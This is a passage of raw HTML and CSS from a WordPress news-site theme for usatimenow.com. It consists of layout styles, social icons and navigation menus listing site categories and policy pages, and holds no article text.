671.671c0-36.864-14.336-81.92-30.72-113.664-19.456-30.72-51.2-64.512-83.968-83.968l-189.44-110.592-71.68 46.080 225.28 128c21.504 12.288 43.008 35.84 56.32 56.32 11.264 21.504 20.48 52.224 20.48 76.8l-1.024 260.096 75.776-38.912-1.024-220.16zM667.648 474.039c-32.768 18.432-63.488 53.248-83.968 83.968-16.384 31.744-30.72 76.8-30.72 113.664v220.16l75.776 38.912-1.024-259.072c0-25.6 9.216-55.296 20.48-76.8 13.312-20.48 34.816-44.032 56.32-56.32l225.28-128-71.68-46.080-190.464 109.568zM397.312 401.335c32.768 18.432 77.824 28.672 113.664 30.72 35.84-2.048 81.92-12.288 113.664-30.72l190.464-109.568-4.096-84.992-222.208 131.072c-21.504 12.288-52.224 19.456-76.8 20.48-24.576-1.024-55.296-8.192-76.8-20.48l-224.256-131.072-4.096 84.992 190.464 109.568zM323.584 663.479c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584z"></path></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">News</span><span class="tdb-logo-text-tagline">Hub</span></span></a></div></div></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}@media (min-width:768px){.tdi_19{margin-left:-25px;margin-right:-25px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_19{margin-left:-20px;margin-right:-20px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){@media (min-width:768px){.tdi_19{margin-left:-20px;margin-right:-20px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_19{padding-top:35px!important;padding-bottom:40px!important}.tdi_19 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_19{padding-top:30px!important;padding-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{padding-top:25px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_19{padding-top:30px!important;padding-bottom:35px!important}}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_22 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_22" ><style>.tdi_22{margin-bottom:0px!important}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_22 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_22 ul li a{justify-content:flex-start}body .tdc-row .tdi_22 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_22 ul li{margin-bottom:13px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 a,body .tdc-row .tdi_22 .td-blm-sub-icon{color:var(--news-hub-white)}body .tdc-row .tdi_22 li.current-menu-item>a,body .tdc-row .tdi_22 li.current-menu-ancestor>a,body .tdc-row .tdi_22 li.current-category-ancestor>a,body .tdc-row .tdi_22 li.current-page-ancestor>a,body .tdc-row .tdi_22 a:hover,body .tdc-row .tdi_22 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 a:hover>.td-blm-sub-icon{color:var(--news-hub-accent-hover)}body .tdc-row .tdi_22 li{font-family:Lato!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_22 ul li{margin-bottom:11px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 li{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_22 ul li{margin-bottom:10px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 li{font-size:14px!important;line-height:1.3!important}}@media (max-width:767px){body .tdc-row .tdi_22 li{font-size:15px!important;line-height:1.3!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_22 class="td_block_inner td-fix-index"><div class="menu-custom-footer-menu-container"><ul id="menu-custom-footer-menu" class="menu"><li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://usatimenow.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li><li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://usatimenow.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li><li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://usatimenow.com/privacy-policy-2/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li><li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://usatimenow.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li></ul></div></div></div></div></div></div></div><div id="tdi_23" class="tdc-row"><div class="vc_row tdi_24  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_24,.tdi_24 .tdc-columns{min-height:0}.tdi_24,.tdi_24 .tdc-columns{display:block}.tdi_24 .tdc-columns{width:100%}@media (min-width:768px){.tdi_24{margin-left:-25px;margin-right:-25px}.tdi_24 .tdc-row-video-background-error,.tdi_24>.vc_column,.tdi_24>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_24{margin-left:-20px;margin-right:-20px}.tdi_24 .tdc-row-video-background-error,.tdi_24>.vc_column,.tdi_24>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){@media (min-width:768px){.tdi_24{margin-left:-20px;margin-right:-20px}.tdi_24 .tdc-row-video-background-error,.tdi_24>.vc_column,.tdi_24>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_24{padding-top:22px!important;padding-bottom:22px!important;position:relative}.tdi_24 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_24{padding-top:17px!important;padding-bottom:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding-top:12px!important;padding-bottom:12px!important}}@media (max-width:767px){.tdi_24{padding-top:17px!important;padding-bottom:17px!important}}</style><div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:#444444!important}</style></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_27 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27"     ><style>.tdi_27{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27{margin-bottom:4px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:2px!important}}@media (max-width:767px){.tdi_27{margin-bottom:4px!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdc-row .tdi_27 .tdm-btn{height:auto;padding:4px 9px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_27 .tdm-btn{height:auto;padding:3px 9px 4px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_27 .tdm-btn{height:auto;padding:2px 7px 3px}}@media (max-width:767px){.tdc-row .tdi_27 .tdm-btn{height:auto;padding:3px 9px 4px}}</style><style>body .tdc-row .tdi_28{background-color:var(--news-hub-accent)}body .tdc-row .tdi_28:before{background-color:var(--news-hub-accent-hover)}.tdc-row .tdi_28 .tdm-btn-text,.tdc-row .tdi_28 i{color:var(--news-hub-white)}.tdc-row .tdi_28 svg{fill:var(--news-hub-white)}.tdc-row .tdi_28 svg *{fill:inherit}body .tdc-row .tdi_28:hover .tdm-btn-text,body .tdc-row .tdi_28:hover i{color:var(--news-hub-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdc-row .tdi_28:hover svg{fill:var(--news-hub-white)}body .tdc-row .tdi_28:hover svg *{fill:inherit}.tdc-row .tdi_28{padding:4px 9px;height:auto;line-height:1;font-family:Lato!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_28{padding:3px 9px 4px;height:auto;line-height:1}.tdc-row .tdi_28{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_28{padding:2px 7px 3px;height:auto;line-height:1}.tdc-row .tdi_28{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_28{padding:3px 9px 4px;height:auto;line-height:1}.tdc-row .tdi_28{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="#" 
 title="Premium Content"
 class="tds-button1 tdm-btn tdm-btn-lg tdi_28 " ><span class="tdm-btn-text">Premium Content</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_29 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29"     ><style>.tdc-row .tdi_29 .tdm-btn-icon{position:relative;top:1px}</style><style>body .tdc-row .tdi_30 .tdm-btn-text,body .tdc-row .tdi_30 i{color:var(--news-hub-light-grey)}body .tdc-row .tdi_30 svg{fill:var(--news-hub-light-grey)}body .tdc-row .tdi_30 svg *{fill:inherit}body .tdc-row .tdi_30:hover .tdm-btn-text,body .tdc-row .tdi_30:hover i{color:var(--news-hub-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdc-row .tdi_30:hover svg{fill:var(--news-hub-white)}body .tdc-row .tdi_30:hover svg *{fill:inherit}.tdc-row .tdi_30{font-family:Lato!important;font-size:13px!important;line-height:1.3!important;font-weight:400!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_30{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_30{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_30{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a href="#"  title="Read our exclusive articles" class="tds-button5 tdm-btn tdm-btn-lg tdi_30 " ><span class="tdm-btn-text">Read our exclusive articles</span></a></div></div></div></div></div></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}@media (min-width:768px){.tdi_32{margin-left:-25px;margin-right:-25px}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_32{margin-left:-20px;margin-right:-20px}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_32{margin-left:-15px;margin-right:-15px}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){@media (min-width:768px){.tdi_32{margin-left:-20px;margin-right:-20px}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_32{padding-top:20px!important;padding-bottom:25px!important}.tdi_32 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_32{padding-top:15px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32{padding-top:10px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_32{padding-top:10px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_35 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_36 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_36 .tdm-social-item i.td-icon-linkedin,.tdi_36 .tdm-social-item i.td-icon-pinterest,.tdi_36 .tdm-social-item i.td-icon-blogger,.tdi_36 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_36 .tdm-social-item{width:33px;height:33px;margin:7px 14px 7px 0}.tdi_36 .tdm-social-item i{line-height:33px}.tdi_36 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_36 .tdm-social-item i,.tds-team-member2 .tdi_36.tds-social1 .tdm-social-item i{color:var(--news-hub-light-grey)}.tdi_36 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_36.tds-social1 .tdm-social-item:hover i{color:var(--news-hub-white)}.tdi_36 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_36 .tdm-social-item i.td-icon-linkedin,.tdi_36 .tdm-social-item i.td-icon-pinterest,.tdi_36 .tdm-social-item i.td-icon-blogger,.tdi_36 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_36 .tdm-social-item{width:28.6px;height:28.6px;margin:6px 12px 6px 0}.tdi_36 .tdm-social-item i{line-height:28.6px}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_36 .tdm-social-item i.td-icon-linkedin,.tdi_36 .tdm-social-item i.td-icon-pinterest,.tdi_36 .tdm-social-item i.td-icon-blogger,.tdi_36 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_36 .tdm-social-item{width:24.2px;height:24.2px;margin:5px 10px 5px 0}.tdi_36 .tdm-social-item i{line-height:24.2px}}@media (max-width:767px){.tdi_36 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_36 .tdm-social-item i.td-icon-linkedin,.tdi_36 .tdm-social-item i.td-icon-pinterest,.tdi_36 .tdm-social-item i.td-icon-blogger,.tdi_36 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_36 .tdm-social-item{width:28.6px;height:28.6px;margin:5px 10px 5px 0}.tdi_36 .tdm-social-item i{line-height:28.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_36"><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_37" class="tdc-row"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}@media (max-width:767px){.tdi_38{margin-right:-20px!important;margin-left:-20px!important;width:auto!important;position:relative}}</style><div class="tdi_37_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_37_rand_style{background-color:var(--news-hub-dark-grey)!important}}</style></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_41 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;"><style>@media (max-width:767px){.tdi_41{padding-right:5px!important;padding-left:5px!important}}</style><style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_41 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_41 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_41 .tdb-horiz-menu>li>a{color:var(--news-hub-white)}.tdi_41 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:var(--news-hub-white)}.tdi_41 .tdb-horiz-menu>li.current-menu-item>a,.tdi_41 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_41 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_41 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_41 .tdb-horiz-menu>li:hover>a{color:var(--news-hub-accent-hover)}.tdi_41 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--news-hub-accent-hover)}.tdi_41 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_41 .tdb-horiz-menu>li>a{padding:0 15px}.tdi_41 .tdb-horiz-menu>li>a{font-family:Lato!important;font-size:14px!important;line-height:48px!important;font-weight:700!important}}</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-55 current_page_item menu-item-1084"><a href="https://usatimenow.com/"><div class="tdb-menu-item-text">Home</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1085 tdb-menu-item-inactive"><a href="https://usatimenow.com/whats-new-in-usa/"><div class="tdb-menu-item-text">What’s New in USA</div></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://usatimenow.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://usatimenow.com/category/fitness/"><div class="tdb-menu-item-text">Fitness</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1095"><a href="https://usatimenow.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://usatimenow.com/category/legal/"><div class="tdb-menu-item-text">Legal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://usatimenow.com/category/real-estate/"><div class="tdb-menu-item-text">Real Estate</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1099"><a href="https://usatimenow.com/category/technology/"><div class="tdb-menu-item-text">Technology</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100"><a href="https://usatimenow.com/category/travel/"><div class="tdb-menu-item-text">Travel</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1097"><a href="https://usatimenow.com/category/miscellaneous/"><div class="tdb-menu-item-text">Miscellaneous</div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://usatimenow.com/about/"><div class="tdb-menu-item-text">About</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1087 tdb-menu-item-inactive"><a href="https://usatimenow.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://usatimenow.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://usatimenow.com/terms-of-use/"><div class="tdb-menu-item-text">Terms of Use</div></a></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_42" class="tdc-zone"><div class="tdc_zone tdi_43  wpb_row td-pb-row"  ><style scoped>.tdi_43{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_45  wpb_row td-pb-row" ><style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45,.tdi_45 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_45 .tdc-columns{width:100%}@media (min-width:768px){.tdi_45{margin-left:-25px;margin-right:-25px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_45{margin-left:-20px;margin-right:-20px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_45{margin-left:-15px;margin-right:-15px}.tdi_45 